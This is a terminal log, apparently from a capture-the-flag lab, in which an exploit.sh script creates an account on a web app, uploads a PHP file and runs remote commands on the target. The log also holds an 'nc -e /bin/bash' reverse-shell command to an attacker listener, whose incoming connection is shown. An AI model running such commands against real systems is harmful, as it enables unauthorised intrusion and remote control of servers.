 ./exploit.sh 78x30
$
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/AQUARIUM_COMPLETED
$ ./exploit.sh
[+] Starting the script...
enter the target ip address (e.g. http://10.0.50.0/guppy/ or http://10.0.50.0/
):
base ip: http://10.0.50.0/
enter the following details to create a new account:
username: testmeadmin
password (minimum 8 characters): aksjdlaksdjf
email: test@test.com
[+] account created successfully!
[+] creating the exploit.php file...
cmd> ls
[+] Executing command: ls
copyright.zip
index.php
logo_guppy.zip
logo_o2switch.zip
shell.php
cmd> id
[+] Executing command: id
uid=1000(ETSCTF) gid=33(www-data) groups=33(www-data)
cmd> nc -e /bin/bash 10.10.0.54 222
[+] Executing command: nc -e /bin/bash 10.10.0.54 222
nc -nvlp 222 94x37
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/AQUARIUM_COMPLETED
$ nc -nvlp 222
Listening on 0.0.0.0 222
Connection received on 10.0.50.0 40604
id
uid=1000(ETSCTF) gid=33(www-data) groups=33(www-data)